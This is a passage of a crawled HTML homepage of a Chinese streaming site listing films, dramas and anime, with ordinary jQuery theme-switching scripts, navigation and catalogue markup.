

--- FILE ---
content_type: text/html
request_url: https://adys.tv/
body_size: 21866
content:
<!DOCTYPE html><html><head><meta charset="UTF-8" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" r-notemplate="true"><meta name="renderer" content="webkit" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0, viewport-fit=cover"><title>爱迪影视 - 最新韩剧,韩国电视剧,美剧,日剧,爱迪影院,在线1080P</title><meta name="keywords" content="电影下载,美剧下载,美剧资源,韩剧,韩剧网,迅雷电影,4K资源下载,Netflix,网飞" /><meta name="description" content="爱迪影视分享4K资源,1080P高清,Netflix奈菲最新电影,韩剧,日剧,电视剧,欧美剧,动漫等在线观看。" /><link rel="dns-prefetch" href="//static.aidicdn.com"/><link rel="dns-prefetch" href="//pic.aidicdn.com"/><link rel="apple-touch-icon-precomposed" sizes="180x180" href="https://static.aidicdn.com/img/gkan_fav.png"><link rel="shortcut icon" href="https://static.aidicdn.com/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="https://static.aidicdn.com/css/mxstyle.css?v=v202311081"><link rel="stylesheet" type="text/css" href="https://static.aidicdn.com/css/hlstyle.css?v=v202311081"><link rel="stylesheet" type="text/css" href="https://static.aidicdn.com/css/default.css?v=v202311081" name="skin"><link rel="stylesheet" type="text/css" href="https://static.aidicdn.com/css/white.css?v=v202311081" name="color"><script type="text/javascript" src="https://static.aidicdn.com/js/jquery.min.js"></script><script type="text/javascript" src="https://static.aidicdn.com/js/jquery.cookie.js"></script><script src="https://static.aidicdn.com/js/jquery.base64.min.js"></script><script type="text/javascript" src="https://static.aidicdn.com/js/hlhtml.js?v=v202311081"></script><script type="text/javascript" src="https://static.aidicdn.com/js/fastclick.min.js"></script><script>var maccms={"path":"","mid":"","url":"adys.tv","wapurl":"adys.tv","mob_status":"0"};if ('addEventListener' in document) {document.addEventListener('DOMContentLoaded', function() {FastClick.attach(document.body);}, false);}</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("https://static.aidicdn.com/img/loadgif.gif");background-repeat: no-repeat;background-size: cover;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","https://static.aidicdn.com/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","https://static.aidicdn.com/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","https://static.aidicdn.com/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","https://static.aidicdn.com/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="https://static.aidicdn.com/js/parts/loading.js"></script><script src="/template/movie/asset/js/parts/jquery.adaptive.js"></script></head><body class="bstem"><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a title="爱迪影视" class="logo logo_b" style="background-image: url(https://static.aidicdn.com/img/logo_white.png);" href="/"></a><a title="爱迪影视" class="logo logo_w" style="background-image: url(https://static.aidicdn.com/img/logo_white.png);" href="/"></a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li class="active"><a href="/" title="首页">首页</a></li><li ><a href="/v/dianying.html">电影</a></li><li ><a href="/v/lianxuju.html">连续剧</a></li><li ><a href="/v/dongman.html">樱花动漫</a></li></ul></div><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li class="active"><a class="mob_btn mob_btn7" href="/" title="首页"><i class="iconfont"></i><span>首页</span></a></li><li ><a class="mob_btn mob_btn1" href="/v/dianying.html" title="电影"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li ><a class="mob_btn mob_btn2" href="/v/lianxuju.html" title="连续剧"><i class="iconfont">&#xe649;</i><span>连续剧</span></a></li><li ><a class="mob_btn mob_btn3" href="/v/zongyi.html" title="综艺"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li ><a class="mob_btn mob_btn4" href="/v/hanguodianying.html" title="韩国电影"><i class="iconfont">&#xe647;</i><span>韩国电影</span></a></li><li ><a class="mob_btn mob_btn5" href="/v/dongman.html" title="樱花动漫"><i class="iconfont">&#xe630;</i><span>樱花动漫</span></a></li><li ><a class="mob_btn mob_btn6" href="/v/jilu.html" title="纪录片"><i class="iconfont">&#xe651;</i><span>纪录片</span></a></li><li ><a class="mob_btn mob_btn7" href="/class/zixun.html" title="资讯"><i class="iconfont">&#xe648;</i><span>资讯</span></a></li><li ><a class="mob_btn mob_btn2" href="/topic.html" title="影视专题"><i class="iconfont"></i><span>影视专题</span></a></li><li ><a class="mob_btn mob_btn4" href="/label/rank.html" title="排行榜"><i class="iconfont"></i><span>排行榜</span></a></li><li><a class="mob_btn mob_btn7 mob_btnapp" href="/html/50.html" title="下载APP"><i class="iconfont"></i><span>下载APP</span></a></li><div class="gggg1"></div></ul></div></div></div></div></div><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl"></span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论"><i class="iconfont">&#xe632;</i></a><div class="head_search"><form id="search" name="search" method="get" action="/vsearch/-------------.html" onsubmit="return qrsearch();"><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="只为你挑选最好的画质"><button class="submit" id="searchbutton" type="submit" name="submit"><img src="https://static.aidicdn.com/img/sousuo.png" data-spm-anchor-id="a2hbt.13141534.0.i2"></button></form></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热搜榜：</span></li><li><a href="/vsearch/%E5%8D%8A%E6%B3%BD%E7%9B%B4%E6%A0%91-------------.html"><span class="hot_name">半泽直树</span></a></li><li><a href="/vsearch/%E5%A4%AB%E5%A6%BB%E7%9A%84%E4%B8%96%E7%95%8C-------------.html"><span class="hot_name">夫妻的世界</span></a></li></ul></div><div class="head_user hidden_xs hidden_mi"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/html/50.html" title="下载APP" target="_blank"><i class="iconfont">&#xe653;</i></a></li><li class="top_ico"><div class="member_group"><div class="mac_user"><img src="/static/images/touxiang.png" class="useimg"></div></div></li></ul></div></div></div></div><div id="banstem" class="hot_banner"><div class="bgi_box"><span id="bgimage" class="bgi"></span><span class="bgfd"></span></div><div class="hot_list"><div class="hot_banner_box"><div class="banner-top"><ul class="swiper-wrapper vodlist clearfix"><li class="balist_item swiper-slide"><a class="balist_thumb swiper-lazy" href="/movie/4106.html" title="亲爱的X" data-background="https://pic.aidi123.com/item/9a5a100b29fdb65cd044e36c07d8e370.png"><span class="play hidden_xs"></span><div class="balist_titbox pic_text"><p class="vodlist_title">亲爱的X</p><p class="vodlist_sub">金裕贞&nbsp;金永大&nbsp;金道勋&nbsp;黄寅烨&nbsp;李烈音&nbsp;洪宗玄&nbsp;金志勋&nbsp;金有美&nbsp;金智英&nbsp;洪妃罗&nbsp;金伊敬&nbsp;玄瑞河&nbsp;</p></div><span class="balist_bg"></span></a></li><li class="balist_item swiper-slide"><a class="balist_thumb swiper-lazy" href="/movie/4104.html" title="哦我的鬼神大人" data-background="https://pic.aidi123.com/item/eb118ad8398134465ed7193aaf93786d.png"><span class="play hidden_xs"></span><div class="balist_titbox pic_text"><p class="vodlist_title">哦我的鬼神大人</p><p class="vodlist_sub">朴宝英&nbsp;曹政奭&nbsp;金瑟祺&nbsp;郭时旸&nbsp;林周焕&nbsp;朴贞雅&nbsp;李代延&nbsp;</p></div><span class="balist_bg"></span></a></li><li class="balist_item swiper-slide"><a class="balist_thumb swiper-lazy" href="/movie/4057.html" title="暴风圈" data-background="https://pic.aidi123.com/item/ad8bf300afdc9deba1cf24402c516256.jpg"><span class="play hidden_xs"></span><div class="balist_titbox pic_text"><p class="vodlist_title">暴风圈</p><p class="vodlist_sub">全智贤&nbsp;姜栋元&nbsp;约翰·赵&nbsp;金海淑&nbsp;朴解浚&nbsp;李美淑&nbsp;刘宰明&nbsp;吴正世&nbsp;李尚熙&nbsp;朱钟赫&nbsp;元志安&nbsp;艾丽西娅·汉娜&nbsp;雅各布·贝特兰德&nbsp;克里斯托弗·戈勒姆&nbsp;布鲁克·史密斯&nbsp;罗密·罗斯蒙特&nbsp;迈克尔·加斯顿&nbsp;斯宾塞·加雷特&nbsp;汤姆·伦克&nbsp;乔尔·德·拉·冯特&nbsp;</p></div><span class="balist_bg"></span></a></li><li class="balist_item swiper-slide"><a class="balist_thumb swiper-lazy" href="/movie/4045.html" title="和平使者 第二季" data-background="https://pic.aidi123.com/item/6dd39c9cf8dc68eacb72638009dda0b9.jpg"><span class="play hidden_xs"></span><div class="balist_titbox pic_text"><p class="vodlist_title">和平使者 第二季</p><p class="vodlist_sub">约翰·塞纳&nbsp;史蒂夫·阿吉&nbsp;迪·布莱德利·贝克&nbsp;丹妮尔·布鲁克斯&nbsp;詹尼佛·霍兰德&nbsp;弗兰克·格里罗&nbsp;肖恩·古恩&nbsp;迈克尔·鲁克&nbsp;内森·菲利安&nbsp;大卫·丹曼&nbsp;塞尔吉奥·杜克&nbsp;小德里克·古德曼&nbsp;多里安·金吉&nbsp;恩胡特·黎&nbsp;阿妮萨·马特洛克&nbsp;蒂姆·麦道斯&nbsp;伊莎贝拉·莫塞德&nbsp;布蕾·诺艾尔&nbsp;索尔·罗德里格斯&nbsp;泰勒·圣克莱尔&nbsp;布兰登·斯坦利&nbsp;</p></div><span class="balist_bg"></span></a></li><li class="balist_item swiper-slide"><a class="balist_thumb swiper-lazy" href="/movie/4077.html" title="漫威丧尸" data-background="https://pic.aidi123.com/item/7e510f5483c5719194546f32e2d5e719.jpg"><span class="play hidden_xs"></span><div class="balist_titbox pic_text"><p class="vodlist_title">漫威丧尸</p><p class="vodlist_sub">伊丽莎白·奥尔森&nbsp;保罗·路德&nbsp;弗洛伦丝·皮尤&nbsp;大卫·哈伯&nbsp;泰莎·汤普森&nbsp;刘思慕&nbsp;海莉·斯坦菲尔德&nbsp;奥卡菲娜&nbsp;怀亚特·罗素&nbsp;兰道尔·朴&nbsp;伊曼·韦拉尼&nbsp;多米妮克·索恩&nbsp;托德·威廉姆斯&nbsp;</p></div><span class="balist_bg"></span></a></li><li class="balist_item swiper-slide"><a class="balist_thumb swiper-lazy" href="/movie/4047.html" title="战酋" data-background="https://pic.aidi123.com/item/cf7dffa63109fd1b4f011fb356df2ef7.jpg"><span class="play hidden_xs"></span><div class="balist_titbox pic_text"><p class="vodlist_title">战酋</p><p class="vodlist_sub">杰森·莫玛&nbsp;卢西安·布坎南&nbsp;特穆拉·莫里森&nbsp;Te&nbsp;Ao&nbsp;o&nbsp;Hinepehinga&nbsp;克利夫·柯蒂斯&nbsp;Kaina&nbsp;Makua&nbsp;摩西·古兹&nbsp;Siua&nbsp;Ikale&#039;o&nbsp;Brandon&nbsp;Finn&nbsp;詹姆斯·乌多姆&nbsp;Mainei&nbsp;Kinimaka&nbsp;特克赫·图哈卡&nbsp;本杰明·霍特杰斯&nbsp;西莎·格雷&nbsp;埃罗尔·尚德&nbsp;罗德尼·库克&nbsp;Junior&nbsp;Levi&nbsp;</p></div><span class="balist_bg"></span></a></li><li class="balist_item swiper-slide"><a class="balist_thumb swiper-lazy" href="/movie/4034.html" title="异形：地球 第一季" data-background="https://pic.aidi123.com/item/acd16a4e45720d025475f194224a8145.jpg"><span class="play hidden_xs"></span><div class="balist_titbox pic_text"><p class="vodlist_title">异形：地球 第一季</p><p class="vodlist_sub">西德尼·钱德勒&nbsp;埃里克斯·劳瑟&nbsp;蒂莫西·奥利芬特&nbsp;埃茜·戴维斯&nbsp;大卫·里达尔&nbsp;塞缪尔·布伦金&nbsp;基特·杨&nbsp;阿达什·古拉夫&nbsp;巴布·塞赛&nbsp;埃拉娜·詹姆斯&nbsp;莫·巴艾尔&nbsp;迪埃姆·卡米耶&nbsp;乔纳森·阿贾伊&nbsp;桑德拉·伊·森辛迪弗&nbsp;迪恩·亚历桑德罗&nbsp;安德烈·弗林&nbsp;恩佐·科伦蒂&nbsp;劳埃德·埃弗里特&nbsp;阿米尔·鲍特罗斯&nbsp;罗恩·斯穆安伯格&nbsp;</p></div><span class="balist_bg"></span></a></li><li class="balist_item swiper-slide"><a class="balist_thumb swiper-lazy" href="/movie/2482.html" title="弹子球游戏" data-background="https://pic.aidi123.com/item/6240089f27f86abb2af840ef.jpg"><span class="play hidden_xs"></span><div class="balist_titbox pic_text"><p class="vodlist_title">弹子球游戏</p><p class="vodlist_sub">尹汝贞&nbsp;李敏镐&nbsp;金敏荷&nbsp;哈金&nbsp;泽井杏奈&nbsp;郑恩彩&nbsp;南果步&nbsp;朴秀熙&nbsp;玛丽·亚马莫托&nbsp;马丁·马丁内兹&nbsp;美秀铃木&nbsp;吉米·本内特&nbsp;凯丽·科纳佩&nbsp;鲍勃·弗雷泽&nbsp;玛德琳·格蕾丝&nbsp;顺子&nbsp;贝莉&nbsp;Yu-na&nbsp;Jeon&nbsp;Steve&nbsp;Sang-Hyun&nbsp;Noh&nbsp;Junwoo&nbsp;Han&nbsp;Inji&nbsp;Jeong&nbsp;Yu&nbsp;Matsushita&nbsp;Ian&nbsp;H.W.&nbsp;Kim&nbsp;Yoshio&nbsp;Maki&nbsp;</p></div><span class="balist_bg"></span></a></li><li class="balist_item swiper-slide"><a class="balist_thumb swiper-lazy" href="/movie/3985.html" title="清潭国际高中 第二季" data-background="https://pic.aidi123.com/item/8e8c0f65a6e28506f9bbc22106dea69e.jpg"><span class="play hidden_xs"></span><div class="balist_titbox pic_text"><p class="vodlist_title">清潭国际高中 第二季</p><p class="vodlist_sub">李恩泉&nbsp;金艺琳&nbsp;李钟赫&nbsp;金旻奎&nbsp;원규빈&nbsp;张德洙&nbsp;박시우&nbsp;张宋允&nbsp;</p></div><span class="balist_bg"></span></a></li></ul></div><div class="banner-arrow"><a class="swiper-button-prev" href="javascript:;"><i class="iconfont">&#xe625;</i></a><a class="swiper-button-next" href="javascript:;"><i class="iconfont">&#xe623;</i></a></div></div></div></div><script type="text/javascript">var bannum = document.getElementById('banstem').getElementsByTagName("li").length;if (bannum < 3) {$("#banstem").remove();$("body").removeClass("bstem");}</script><div class="container"><div class="tsggpc"><div class="txggw"></div><div class="txggw"></div><div class="txggw"></div><div class="txggw"></div></div><div class="tsggsj" style="display: none;"><div class="txggw"></div><div class="txggw"></div><div class="txggw"></div><div class="txggw"></div><div class="txggw"></div><div class="txggw"></div></div><div class="row hidden_mb"><div class="pannel"><ul class="hom_mob_list"><li><a class="mob_btn mob_btn1" href="/v/dianying.html"><i class="iconfont">&#xe64a;</i><span class="mob_font">电影</span></a></li><li><a class="mob_btn mob_btn2" href="/v/lianxuju.html"><i class="iconfont">&#xe649;</i><span class="mob_font">连续剧</span></a></li><li><a class="mob_btn mob_btn3" href="/v/zongyi.html"><i class="iconfont">&#xe64b;</i><span class="mob_font">综艺</span></a></li><li><a class="mob_btn mob_btn4" href="/v/dongman.html"><i class="iconfont">&#xe630;</i><span class="mob_font">樱花动漫</span></a></li><li><a class="mob_btn mob_btn5" href="/v/jilu.html"><i class="iconfont">&#xe651;</i><span class="mob_font">纪录片</span></a></li></ul></div></div><div class="row"><div class="pannel"><ul class="hom_sm_list vodlist_wi"><div class="gb2325924068"><li class="notice"><div class="smlist_box"><marquee scrollamount="4" behavior="scroll" onmouseover=this.stop() onmouseout=this.start()>欢迎来爱迪影视，观赏精彩影视！只为你挑选最好画质。</marquee><i class="iconfont nico">&#xe62d;</i></div></li></div><li class="hidden_xs"><div class="smlist_box list_m"><a class="text_muted" href="/v/dianying.html" title="电影"><i class="iconfont">&#xe64a;</i>电影</a><a class="num1" href="/v/dongzuopian.html" title="动作片">动作</a><a class="num2" href="/v/xijupian.html" title="喜剧片">喜剧</a><a class="num3" href="/v/aiqingpian.html" title="爱情片">爱情</a><a class="num4" href="/v/kehuanpian.html" title="科幻片">科幻</a><a class="num5" href="/v/kongbupian.html" title="恐怖片">恐怖</a></div></li><li class="hidden_xs"><div class="smlist_box list_m"><a class="text_muted" href="/v/lianxuju.html" title="连续剧"><i class="iconfont">&#xe649;</i>连续剧</a><a class="num1" href="/v/guochanju.html" title="国产剧">国产</a><a class="num2" href="/v/gangtaiju.html" title="港台剧">港台</a><a class="num3" href="/v/hanju.html" title="韩剧">韩剧</a><a class="num4" href="/v/meiju.html" title="美剧">美剧</a><a class="num5" href="/v/riju.html" title="日剧">日剧</a></div></li></ul></div></div><div class="vod_row tit_up"><div class="pannel"><div class="pannel_head clearfix"><h2 class="title"><i class="iconfont">&#xe631;</i>热播推荐</h2><a class="text_muted pull_right" href="/map.html">&nbsp;更多<i class="iconfont more_i">&#xe623;</i></a><li class="text_muted pull_right">今日更新&nbsp;<em>1</em>&nbsp;部&nbsp;&nbsp;</li></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/movie/3092.html" target="_blank" title="黑暗荣耀 第二季" data-background-image="https://pic.aidi123.com/item/3e1750f33b8a82de34db699b9fd8721a.webp"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">5.3</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2023 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3092.html" target="_blank" title="黑暗荣耀 第二季">黑暗荣耀 第二季</a></p><p class="vodlist_sub">看点：The Glory Part 2,荣耀 第二季,더 글로리 파트2,ザ・グローリー ～輝かしき復讐～ パート2,La gloria Parte 2</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/movie/1354.html" target="_blank" title="甜蜜家园" data-background-image="https://pic.aidi123.com/item/b49dd4d9e24255f239b2c82b6dea75e6.webp"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">8.0</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2020 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/1354.html" target="_blank" title="甜蜜家园">甜蜜家园</a></p><p class="vodlist_sub">看点：内冷外热,Sweet Home</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/movie/2085.html" target="_blank" title="甜蜜蜜" data-background-image="https://pic.aidi123.com/item/b9cdde5eb8050cc1f189d8e25e623ba0.webp"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">10.0</span></span></span></em><span class="xszxj text_right"> 1996 | 10.0</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/2085.html" target="_blank" title="甜蜜蜜">甜蜜蜜</a></p><p class="vodlist_sub">看点：Comrades: Almost a Love Story</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/movie/2805.html" target="_blank" title="身价" data-background-image="https://pic.aidi123.com/item/af823f27dd7942692e404f2fd8d92316.webp"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.3</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2022 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/2805.html" target="_blank" title="身价">身价</a></p><p class="vodlist_sub">看点：Ransom</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/movie/2957.html" target="_blank" title="弥留之国的爱丽丝 第二季" data-background-image="https://pic.aidi123.com/item/cd55e99908b9352d61a9943907d2e767.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">8.0</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2022 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/2957.html" target="_blank" title="弥留之国的爱丽丝 第二季">弥留之国的爱丽丝 第二季</a></p><p class="vodlist_sub">看点：今际之国的闯关者,今际之国的有栖</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/movie/1.html" target="_blank" title="夫妻的世界" data-background-image="https://pic.aidi123.com/item/5ff0643e3ffa7d37b3839213.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">37.4</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2020 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/1.html" target="_blank" title="夫妻的世界">夫妻的世界</a></p><p class="vodlist_sub">看点：The Married Life</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/movie/1906.html" target="_blank" title="鱿鱼游戏" data-background-image="https://pic.aidi123.com/item/9666d9b291e5b7450cbd3307b2dd5dd8.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.7</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2021 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/1906.html" target="_blank" title="鱿鱼游戏">鱿鱼游戏</a></p><p class="vodlist_sub">看点：第六轮,Squid Game,Round Six</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/movie/3099.html" target="_blank" title="柏林情报站 第一季" data-background-image="https://pic.aidi123.com/item/c2ba9f9742403f83fd61b033cfdf0ecd.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">8.0</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2016 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3099.html" target="_blank" title="柏林情报站 第一季">柏林情报站 第一季</a></p><p class="vodlist_sub">看点：柏林站,柏林谍影</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/movie/2824.html" target="_blank" title="静雪" data-background-image="https://pic.aidi123.com/item/14b2824512122832741f25ecaf9a5fcd.webp"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">9.3</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2022 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/2824.html" target="_blank" title="静雪">静雪</a></p><p class="vodlist_sub">看点：蓝光完整版</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/movie/893.html" target="_blank" title="修女战士" data-background-image="https://pic.aidi123.com/item/5ff0643c3ffa7d37b38387b8.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.0</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2020 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/893.html" target="_blank" title="修女战士">修女战士</a></p><p class="vodlist_sub">看点：Πολεμίστρια Μοναχή</p></div></li></ul></div></div><div class="vod_row tit_up"><div class="pannel"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title"><i class="iconfont">&#xe64a;</i>最新电影</h2><a class="text_muted pull_left" href="/v/dianying.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/movie/1181.html" title="华尔街之狼" class="text_muted">华尔街之狼</a><span class="split_line"></span><a href="/movie/1190.html" title="西西里的美丽传说" class="text_muted">西西里的美丽传说</a><span class="split_line"></span><a href="/movie/986.html" title="星际穿越" class="text_muted">星际穿越</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v6 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/movie/4132.html" target="_blank" title="利刃出鞘3" data-background-image="https://pic.aidi123.com/item/89125511eaefaaf4874afa992d82deac.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.6</span></span></span></em><span class="xszxj text_right"> 2025 | 7.6</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4132.html" target="_blank" title="利刃出鞘3">利刃出鞘3</a></p><p class="vodlist_sub">看点：利刃出鞘：亡者归来,锋回路转：亡者归来,唤醒逝者：利刃出鞘之迷,唤醒死者：利刃出鞘之迷,Knives Out 3,Wake Up Dead Man</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/movie/4131.html" target="_blank" title="触不可及" data-background-image="https://pic.aidi123.com/item/76c729a60a17fe4fb4443309cf5f1e25.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">9.3</span></span></span></em><span class="xszxj text_right"> 2011 | 9.3</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4131.html" target="_blank" title="触不可及">触不可及</a></p><p class="vodlist_sub">看点：闪亮人生,逆转人生,无法触碰,最佳拍档,不可触碰,不可触摸,Untouchable,The Intouchables</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/movie/4114.html" target="_blank" title="倩女幽魂3：道道道" data-background-image="https://pic.aidi123.com/item/1c180989beeb0a7853434d94c2a1e436.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.7</span></span></span></em><span class="xszxj text_right"> 1991 | 7.7</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4114.html" target="_blank" 